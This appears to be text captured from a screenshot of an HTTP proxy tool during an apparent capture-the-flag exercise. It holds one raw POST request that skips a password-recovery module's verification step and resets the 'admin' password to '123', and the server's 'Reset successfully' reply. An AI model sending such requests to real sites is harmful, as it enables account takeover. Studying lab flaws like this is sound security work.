 Go Cancel < > Target: http://111.198.29.45:40105 ?
Request
Raw Params Headers Hex
POST /index.php?module=findpwd&step=2&doSubmit=yes HTTP/1.1
Host: 111.198.29.45:40105
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://111.198.29.45:40105/index.php?module=findpwd&step=1&doSubmit=yes
Cookie: PHPSESSID=umspbv7ovrcjhl4q8illuonmn6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 25
username=admin&newpwd=123
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 24 Oct 2019 14:09:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.26
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 227
Connection: close
Content-Type: text/html
<!DOCTYPE html>
<html>
<head>
<title>Message</title>
<meta charset="UTF-8" />
</head>
<body>
<script>alert('Reset
successfully□');</script><script>window.location.href='index.php'</script></body></html>